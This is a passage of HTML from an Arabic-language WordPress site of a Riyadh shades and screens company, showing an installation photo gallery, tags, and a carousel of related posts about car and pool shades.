على ارقامنا الموجودة.عمل مظلات</p><h4 style="text-align: center;">صور تركيب جميع أنواع وأشكال المظلات والسواتر</h4><div id='gallery-2' class='gallery galleryid-4427 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'><div class='gallery-icon landscape'><a href='/abwab-shababek/normal_5fcd1b9fbe727/'><img decoding="async" width="300" height="180" src="/wp-content/uploads/2021/10/normal_5fcd1b9fbe727-300x180.jpg" class="attachment-medium size-medium" alt="أبواب وشبابيك" srcset="/wp-content/uploads/2021/10/normal_5fcd1b9fbe727-300x180.jpg 300w, /wp-content/uploads/2021/10/normal_5fcd1b9fbe727-1024x614.jpg 1024w, /wp-content/uploads/2021/10/normal_5fcd1b9fbe727-768x461.jpg 768w, /wp-content/uploads/2021/10/normal_5fcd1b9fbe727.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'><a href='/abwab-shababek/normal_5fcd1bb98d2b4/'><img decoding="async" width="300" height="180" src="/wp-content/uploads/2021/10/normal_5fcd1bb98d2b4-300x180.jpg" class="attachment-medium size-medium" alt="أبواب وشبابيك" srcset="/wp-content/uploads/2021/10/normal_5fcd1bb98d2b4-300x180.jpg 300w, /wp-content/uploads/2021/10/normal_5fcd1bb98d2b4-1024x614.jpg 1024w, /wp-content/uploads/2021/10/normal_5fcd1bb98d2b4-768x461.jpg 768w, /wp-content/uploads/2021/10/normal_5fcd1bb98d2b4.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'><a href='/abwab-shababek/normal_5fcd1c4ec6e5a/'><img loading="lazy" decoding="async" width="300" height="180" src="/wp-content/uploads/2021/10/normal_5fcd1c4ec6e5a-300x180.jpg" class="attachment-medium size-medium" alt="أبواب وشبابيك" srcset="/wp-content/uploads/2021/10/normal_5fcd1c4ec6e5a-300x180.jpg 300w, /wp-content/uploads/2021/10/normal_5fcd1c4ec6e5a-1024x614.jpg 1024w, /wp-content/uploads/2021/10/normal_5fcd1c4ec6e5a-768x461.jpg 768w, /wp-content/uploads/2021/10/normal_5fcd1c4ec6e5a.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'><a href='/abwab-shababek/normal_5fcd1c63e5bf4/'><img loading="lazy" decoding="async" width="300" height="180" src="/wp-content/uploads/2021/10/normal_5fcd1c63e5bf4-300x180.jpg" class="attachment-medium size-medium" alt="أبواب وشبابيك" srcset="/wp-content/uploads/2021/10/normal_5fcd1c63e5bf4-300x180.jpg 300w, /wp-content/uploads/2021/10/normal_5fcd1c63e5bf4-1024x614.jpg 1024w, /wp-content/uploads/2021/10/normal_5fcd1c63e5bf4-768x461.jpg 768w, /wp-content/uploads/2021/10/normal_5fcd1c63e5bf4.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'><a href='/abwab-shababek/normal_5fcd1c133f990/'><img loading="lazy" decoding="async" width="300" height="180" src="/wp-content/uploads/2021/10/normal_5fcd1c133f990-300x180.jpg" class="attachment-medium size-medium" alt="" srcset="/wp-content/uploads/2021/10/normal_5fcd1c133f990-300x180.jpg 300w, /wp-content/uploads/2021/10/normal_5fcd1c133f990-1024x614.jpg 1024w, /wp-content/uploads/2021/10/normal_5fcd1c133f990-768x461.jpg 768w, /wp-content/uploads/2021/10/normal_5fcd1c133f990.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'><a href='/abwab-shababek/normal_5fcd1c2ce2e26/'><img loading="lazy" decoding="async" width="300" height="180" src="/wp-content/uploads/2021/10/normal_5fcd1c2ce2e26-300x180.jpg" class="attachment-medium size-medium" alt="أبواب وشبابيك" srcset="/wp-content/uploads/2021/10/normal_5fcd1c2ce2e26-300x180.jpg 300w, /wp-content/uploads/2021/10/normal_5fcd1c2ce2e26-1024x614.jpg 1024w, /wp-content/uploads/2021/10/normal_5fcd1c2ce2e26-768x461.jpg 768w, /wp-content/uploads/2021/10/normal_5fcd1c2ce2e26.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'><a href='/aluminum/whatsapp-image-2021-08-11-at-12-39-29-pm/'><img loading="lazy" decoding="async" width="300" height="300" src="/wp-content/uploads/2021/10/WhatsApp-Image-2021-08-11-at-12.39.29-PM-300x300.jpg" class="attachment-medium size-medium" alt="الومنيوم" srcset="/wp-content/uploads/2021/10/WhatsApp-Image-2021-08-11-at-12.39.29-PM-300x300.jpg 300w, /wp-content/uploads/2021/10/WhatsApp-Image-2021-08-11-at-12.39.29-PM-1024x1024.jpg 1024w, /wp-content/uploads/2021/10/WhatsApp-Image-2021-08-11-at-12.39.29-PM-150x150.jpg 150w, /wp-content/uploads/2021/10/WhatsApp-Image-2021-08-11-at-12.39.29-PM-768x768.jpg 768w, /wp-content/uploads/2021/10/WhatsApp-Image-2021-08-11-at-12.39.29-PM.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px"></a></div></figure></div><p>&nbsp;</p><p style="text-align: center;"></div><footer class="entry-footer"><div class="entry-tags"><span class="tags-links"><span class="tags-label screen-reader-text">Post Tags:</span><a href=/product-tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d8%b8%d9%84%d8%a7%d8%aa/ title="اسعار مظلات" class="tag-link tag-item-%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d8%b8%d9%84%d8%a7%d8%aa" rel="tag"><span class="tag-hash">#</span>اسعار مظلات</a><a href=/product-tag/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa/ title="تركيب مظلات" class="tag-link tag-item-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa" rel="tag"><span class="tag-hash">#</span>تركيب مظلات</a><a href=/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/ title="مظلات سيارات" class="tag-link tag-item-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa" rel="tag"><span class="tag-hash">#</span>مظلات سيارات</a></span></div></footer></div></article><nav class="navigation post-navigation" aria-label="مقالات"><h2 class="screen-reader-text">تصفّح المقالات</h2><div class="nav-links"><div class="nav-previous"><a href="/%d8%a8%d8%b1%d9%88%d8%ac%d9%88%d9%84%d8%a7%d8%aa-%d9%82%d9%85%d8%a7%d8%b4%d9%8a%d8%a9/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path></svg></span>Previous</small></div>بروجولات قماشية</a></div><div class="nav-next"><a href="/%d8%b5%d9%88%d8%b1-%d9%87%d9%86%d8%a7%d8%ac%d8%b1-%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b3%d8%b9%d8%b1-%d9%85%d8%aa%d8%b1-%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d9%87%d9%86%d8%a7%d8%ac%d8%b1/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path></svg></span></small></div>صور هناجر ارخص سعر متر بناء الهناجر</a></div></div></nav><div class="entry-related alignfull entry-related-style-wide"><div class="entry-related-inner content-container site-container"><div class="entry-related-inner-content alignwide"><h2 class="entry-related-title">Similar Posts</h2><div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous"><div class="splide__track"><div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3"><div class="carousel-item splide__slide"><article class="entry content-bg loop-entry post-6372 post type-post status-publish format-standard has-post-thumbnail hentry category-210 tag-239 tag-258 tag-264 tag-272"><a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/"><div class="post-thumbnail-inner"><img width="768" height="768" src="/wp-content/uploads/2021/10/mcar1-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="مظلات سيارات" decoding="async" srcset="/wp-content/uploads/2021/10/mcar1-768x768.jpg 768w, /wp-content/uploads/2021/10/mcar1-300x300.jpg 300w, /wp-content/uploads/2021/10/mcar1-1024x1024.jpg 1024w, /wp-content/uploads/2021/10/mcar1-150x150.jpg 150w, /wp-content/uploads/2021/10/mcar1.jpg 1080w" sizes="(max-width: 768px) 100vw, 768px"></div></a><div class="entry-content-wrap"><header class="entry-header"><div class="entry-taxonomies"><span class="category-links term-links category-style-normal"><a href="/product-category/cars/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" rel="tag">مظلات سيارات</a></span></div><h3 class="entry-title"><a href="/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" rel="bookmark">افضل مظلات سيارات</a></h3><div class="entry-meta entry-meta-divider-dot"><span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="/author/thilalmamlaka/">thilalmamlaka thilalmamlaka</a></span></span><span class="posted-on"><time class="entry-date published" datetime="2022-12-31T01:07:37+03:00">31 ديسمبر، 2022</time><time class="updated" datetime="2023-01-05T09:25:53+03:00">5 يناير، 2023</time></span></div></header><div class="entry-summary"><p>افضل مظلات سيارات أفضل انواع مظلات سيارات بالرياض , وتعد مظلات السيارات من أوائل الخدمات الأساسية داخل مؤسسة مظلات وسواتر ظلال المملكة الرياض نظرا لسعي الكثير من العملاء على تنفيذ مظلات سيارات لحماية ممتلكاتهم الخاصة لجميع انواع السيارات وذلك للحفاظ عليها من اشعة الشمس الحارقة المعروفة بارتفاع حرارتها في جميع مناطق المملكة العربية السعودية واليكم&#8230;</p></div><footer class="entry-footer"><div class="entry-actions"><p class="more-link-wrap"><a href="/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" class="post-more-link">Read More<span class="screen-reader-text"> افضل مظلات سيارات</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path></svg></span></a></p></div></footer></div></article></div><div class="carousel-item splide__slide"><article class="entry content-bg loop-entry post-2443 post type-post status-publish format-standard has-post-thumbnail hentry category-461 category-492 tag-460 tag-258 tag-491 tag-259"><a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%84%d8%aa%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d8%a3%d8%b3-2/"><div class="post-thumbnail-inner"><img width="768" height="576" src="/wp-content/uploads/2023/03/FABRIC-UMBRELLA-THILALALMALAKA-768x576.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="مظلات قماشية" decoding="async" srcset="/wp-content/uploads/2023/03/FABRIC-UMBRELLA-THILALALMALAKA-768x576.jpeg 768w, /wp-content/uploads/2023/03/FABRIC-UMBRELLA-THILALALMALAKA-300x225.jpeg 300w, /wp-content/uploads/2023/03/FABRIC-UMBRELLA-THILALALMALAKA-1024x768.jpeg 1024w, /wp-content/uploads/2023/03/FABRIC-UMBRELLA-THILALALMALAKA-1536x1152.jpeg 1536w, /wp-content/uploads/2023/03/FABRIC-UMBRELLA-THILALALMALAKA.jpeg 1600w" sizes="(max-width: 768px) 100vw, 768px"></div></a><div class="entry-content-wrap"><header class="entry-header"><div class="entry-taxonomies"><span class="category-links term-links category-style-normal"><a href="/product-category/%d9%85%d8%b8%d9%84%d8%a7%d8%aa/" rel="tag">مظلات</a> | <a href="/product-category/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/" rel="tag">مظلات مسابح</a></span></div><h3 class="entry-title"><a href="/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%84%d8%aa%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d8%a3%d8%b3-2/" rel="bookmark">تركيب مظلات لتغطية المسابح بأفضل الأسعار الرياض</a></h3><div class="entry-meta entry-meta-divider-dot"><span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="/author/thilalmamlaka/">thilalmamlaka thilalmamlaka</a></span></span><span class="posted-on"><time class="entry-date published" datetime="2023-08-09T22:44:00+03:00">9 أغسطس، 2023</time><time class="updated" datetime="2024-03-18T03:08:22+03:00">18 مارس، 2024</time></span></div></header><div class="entry-summary"><p>تركيب مظلات لتغطية المسابح بأفضل الأسعار والتصاميم في الرياض تركيب مظلات لتغطية المسابح في الرياض خدمة متوافرة في مؤسسة ظلال المملكة ، وهي مؤسسة عريقة رائدة في مجال خدمات المظلات والسواتر للمسابح وغيرها من الأمور التي يحتاج إليها العملاء ، حيث توفر المؤسسة  خدمة تركيب مظلات لتغطية المسابح و الشعور بالخصوصية والأمان مع إضافة لمسات&#8230;</p></div><footer class="entry-footer"><div class="entry-actions"><p class="more-link-wrap"><a href="/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%84%d8%aa%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d8%a3%d8%b3-2/" class="post-more-link">Read More<span class="screen-reader-text"> تركيب مظلات لتغطية المسابح بأفضل الأسعار الرياض</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path></svg></span></a></p></div></footer></div></article></div><div class="carousel-item splide__slide"><article class="entry content-bg loop-entry post-4327 post type-post status-publish format-standard has-post-thumbnail hentry category-822 tag-588 tag-555 tag-258 tag-269 tag-571 tag-776 tag-739"><a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%ad%d9%84-%d8%b9%d9%85%d9%84-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7/"><div class="post-thumbnail-inner"></div></a><div class="entry-content-wrap"><header class="entry-header"><div class="entry-taxonomies"><span class="category-links term-links category-style-normal"><a href="/product-category/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7/" rel="tag">مظلات خميس مشيط</a></span></div><h3 class="entry-title"><a href="/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%ad%d9%84-%d8%b9%d9%85%d9%84-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7/" rel="bookmark">افضل محل عمل مظلات في خميس مشيط</a></h3><div class="entry-meta entry-meta-divider-dot"><span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="/author/thilalmamlaka/">thilalmamlaka thilalmamlaka</a></span></span><span class="posted-on"><time class="entry-date published updated" datetime="2022-05-28T15:10:42+03:00">28 مايو، 2022</time></span></div></header><div class="entry-summary"><p>تركيب مظلات في خميس مشيط افضل محل تركيب مظلات في خميس مشيط افضل الاشكال والتصاميم وجوده ممتازه , نقوم بتركيب جميع انواع المظلات منها مظلات حدائق ومظلة للسيارات والجلسات الخارجية , سوف نستعرض في المقال صور مظلات وانواعها . انواع المظلات  في خميس مشيط مظلات حديد مظلات شفافة مظلات قماش مظلات خشبية افضل محل عمل&#8230;</p></div><footer class="entry-footer"><div class="entry-actions"><p class="more-link-wrap"><a href="/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%ad%d9%84-%d8%b9%d9%85%d9%84-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%81%d9%8a-%d8%ae%d9%85%d9%8a%d8%b3-%d9%85%d8%b4%d9%8a%d8%b7/" class="post-more-link">Read More<span class="screen-reader-text"> افضل محل عمل مظلات في خميس مشيط</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path></svg></span></a></p></div></footer></div></article></div><div class="carousel-item splide__slide"><article class="entry content-bg loop-entry post-5618 post type-post status-publish format-standard has-post-thumbnail hentry category-210 category-29 tag-274 tag-430 tag-431 tag-432"><a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="/5-%d8%a7%d8%b4%d9%83%d8%a7%d9%84-%d9%88%d8%b5%d9%88%d8%b1-%d9%84%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d9%83%d9%8a%d9%81%d9%8a%d9%87-%d8%aa%d8%b1%d9%83/"><div class="post-thumbnail-inner"><img width="768" height="576" src="/wp-content/uploads/2022/06/777-768x576-2.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="مظلات سيارات" decoding="async" srcset="/wp-content/uploads/2022/06/777-768x576-2.jpg 768w, /wp-content/uploads/2022/06/777-768x576-2-300x225.jpg 300w" sizes="(max-width: 768px) 100vw, 768px"></div></a><div class="entry-content-wrap"><header class="entry-header"><div class="entry-taxonomies"><span class="category-links term-links category-style-normal"><a href="/product-category/cars/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" rel="tag">مظلات سيارات</a> | <a href="/product-category/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%aa/" rel="tag">مظلات سيارت</a></span></div><h3 class="entry-title"><a href="/5-%d8%a7%d8%b4%d9%83%d8%a7%d9%84-%d9%88%d8%b5%d9%88%d8%b1-%d9%84%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d9%83%d9%8a%d9%81%d9%8a%d9%87-%d8%aa%d8%b1%d9%83/" rel="bookmark">اشكال مظلات السيارات وكيفيه تركيبها</a></h3><div class="entry-meta entry-meta-divider-dot"><span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="/author/thilalmamlaka/">thilalmamlaka thilalmamlaka</a></span></span><span class="posted-on"><time class="entry-date published" datetime="2022-06-29T04:25:56+03:00">29 يونيو، 2022</time><time class="updated" datetime="2023-04-26T18:48:42+03:00">26 أبريل، 2023</time></span></div></header><div class="entry-summary"><p>&nbsp;اشكال مظلات السيارات وكيفيه تركيبها توفر مؤسسة ظلال المملكة اشكال وصور لمظلات السيارات وكيفيه تركيبها ، لأنه نظرًا لتعرض عوامل عدة من أهمها أشعة الشمس والعوامل الجوية ومياه الأمطار والأشعة فوق البنفسجية الضارة، لجأ العديد من الأشخاص والمؤسسات إلى تركيب مظلات السيارات لحماية السيارات من كل العوامل التي تؤثر فيها بالسلب وتقصر من عمر السيارة&#8230;</p></div><footer class="entry-footer"><div class="entry-actions"><p class="more-link-wrap"><a href="/5-%d8%a7%d8%b4%d9%83%d8%a7%d9%84-%d9%88%d8%b5%d9%88%d8%b1-%d9%84%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d9%83%d9%8a%d9%81%d9%8a%d9%87-%d8%aa%d8%b1%d9%83/" class="post-more-link">Read More<span class="screen-reader-text"> اشكال مظلات السيارات وكيفيه تركيبها</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path></svg></span></a></p></div></footer></div></article></div><div class="carousel-item splide__slide"><article class="entry content-bg loop-entry post-6044 post type-post status-publish format-standard has-post-thumbnail hentry category-1 category-236 tag-261 tag-260 tag-258 tag-257 tag-256 tag-262 tag-263 tag-259"><a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%84%d8%aa%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d8%a3%d8%b3/"><div class="post-thumbnail-inner"><img width="768" height="494" src="/wp-content/uploads/2021/10/UBC-Aquatic-Centre-by-MacLennan-Jaunkalns-Miller-Architects-4-889x572-1-768x494.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="مظلات مسابح" decoding="async" srcset="/wp-content/uploads/2021/10/UBC-Aquatic-Centre-by-MacLennan-Jaunkalns-Miller-Architects-4-889x572-1-768x494.jpg 768w, /wp-content/uploads/2021/10/UBC-Aquatic-Centre-by-MacLennan-Jaunkalns-Miller-Architects-4-889x572-1-300x193.jpg 300w, /wp-content/uploads/2021/10/UBC-Aquatic-Centre-by-MacLennan-Jaunkalns-Miller-Architects-4-889x572-1.jpg 889w" sizes="(max-width: 768px) 100vw, 768px"></div></a><div class="entry-content-wrap"><header class="entry-header"><div class="entry-taxonomies"><span class="category-links term-links category-style-normal"><a href="/product-category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="tag">غير مصنف</a> | <a href="/product-category/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1/" rel="tag">مظلات وسواتر</a></span></div><h3 class="entry-title"><a href="/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%84%d8%aa%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d8%a3%d8%b3/" rel="bookmark">تركيب مظلات لتغطية المسابح بأفضل الأسعار الرياض</a></h3><div class="entry-meta entry-meta-divider-dot"><span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="/author/thilalmamlaka/">thilalmamlaka thilalmamlaka</a></span></span><span class="posted-on"><time class="entry-date published" datetime="2022-10-31T17:32:06+03:00">31 أكتوبر، 2022</time><time class="updated" datetime="2022-10-31T17:32:10+03:00">31 أكتوبر، 2022</time></span></div></header><div class="entry-summary"><p>تركيب مظلات مسابح بالرياض، لذألك. اذا كنت تبحث عن طريقة للحفاظ على منطقة حمام السباحة الخارجي باردة ومريحة، ففكر في تركيب مظلات مسابح. هذه طريقة بسيطة وفعالة لتوفير الظل وحماية ضيوفك من أشعة الشمس الضارة. بناء على ذلك هناك بعض الأشياء التي يجب وضعها في الاعتبار عند اختيار المظلات لمنطقة حمام السباحة، لذا تابع القراءة&#8230;</p></div><footer class="entry-footer"><div class="entry-actions"><p class="more-link-wrap"><a href="/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%84%d8%aa%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a8%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d8%a3%d8%b3/" class="post-more-link">Read More<span class="screen-reader-text"> تركيب مظلات لتغطية المسابح بأفضل الأسعار الرياض</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path></svg></span></a></p></div></footer></div></article></div><div class="carousel-item splide__slide"><article class="entry content-bg loop-entry post-6360 post type-post status-publish format-standard has-post-thumbnail hentry category-cars category-210 tag-239 tag-258 tag-275 tag-274 tag-272"><a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%aa/"><div class="post-thumbnail-inner"><img width="768" height="574" src="/wp-content/uploads/2022/06/966537393520_status_0118392b29eb4c5da9330596a42369bb-768x574.jpg" class="attachment-medium_large 